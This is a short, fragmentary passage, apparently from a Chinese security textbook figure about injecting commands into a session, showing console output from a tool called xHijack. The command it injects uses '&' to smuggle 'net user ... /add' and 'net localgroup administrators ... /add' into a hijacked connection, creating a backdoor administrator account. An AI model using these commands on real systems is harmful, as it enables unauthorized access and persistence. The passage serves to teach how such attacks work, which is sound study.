 成
注
管
符
令，
CurrentAction:ACTION_NONE CurrentCtrlConn:0
xHijack>h 1 "&net user fox fox /add &net localgroup administrators fox /add"
CurrentAction:ACTION_HIJACK CurrentCtrlConn:1
xHijack>
图6-3-12 在会话中注入命令
xHijack>h 1 "&net user fox fox /add &net localgroup administrators fox /add"
CurrentAction:ACTION_HIJACK CurrentCtrlConn:1